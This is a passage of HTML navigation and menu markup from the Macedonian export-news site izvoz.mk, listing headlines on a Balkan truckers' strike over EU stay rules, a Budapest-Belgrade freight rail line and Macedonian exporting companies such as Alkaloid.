                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_867" data-td_block_id="tdi_2_867"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_867" data-td_block_id="tdi_2_867"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_939 td_block_template_4">
<style>
/* custom css */
.tdi_3_939.td-a-rec-img{
				    text-align: left;
				}.tdi_3_939.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_867 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_867" ><script>var block_tdi_4_867 = new tdBlock();
block_tdi_4_867.id = "tdi_4_867";
block_tdi_4_867.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_867","tdc_css_class":"tdi_4_867","tdc_css_class_style":"tdi_4_867_rand_style"}';
block_tdi_4_867.td_column_number = "3";
block_tdi_4_867.block_type = "td_block_mega_menu";
block_tdi_4_867.post_count = "5";
block_tdi_4_867.found_posts = "480";
block_tdi_4_867.header_color = "";
block_tdi_4_867.ajax_pagination_infinite_stop = "";
block_tdi_4_867.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_867);
</script><div id=tdi_4_867 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_867" data-td_block_id="tdi_4_867"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_867" data-td_block_id="tdi_4_867"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_771 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_771" ><script>var block_tdi_5_771 = new tdBlock();
block_tdi_5_771.id = "tdi_5_771";
block_tdi_5_771.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_771","tdc_css_class":"tdi_5_771","tdc_css_class_style":"tdi_5_771_rand_style"}';
block_tdi_5_771.td_column_number = "3";
block_tdi_5_771.block_type = "td_block_mega_menu";
block_tdi_5_771.post_count = "5";
block_tdi_5_771.found_posts = "299";
block_tdi_5_771.header_color = "";
block_tdi_5_771.ajax_pagination_infinite_stop = "";
block_tdi_5_771.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5_771);
</script><div id=tdi_5_771 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_771" data-td_block_id="tdi_5_771"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_771" data-td_block_id="tdi_5_771"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
